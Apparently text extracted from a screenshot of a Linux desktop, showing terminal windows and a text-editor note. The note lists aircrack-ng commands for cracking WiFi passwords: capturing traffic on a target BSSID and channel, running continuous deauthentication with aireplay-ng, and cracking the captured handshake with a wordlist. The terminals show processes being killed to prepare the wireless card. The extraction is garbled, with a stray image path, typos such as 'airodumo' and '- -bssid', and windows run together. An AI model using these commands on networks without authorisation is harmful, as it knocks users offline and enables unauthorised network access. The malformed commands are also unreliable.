 SCAN : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified] – KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c [CHANNEL] -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
1216 avahi-daemon
1556 wpa_supplicant
17917 dhclient
[root@localhost Chronic]# kill 17917
[root@localhost Chronic]# airmon-ng check wlp2s0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
1215 avahi-daemon
1216 avahi-daemon
1556 wpa_supplicant
[root@localhost Chronic]# #kill
Chronic : bash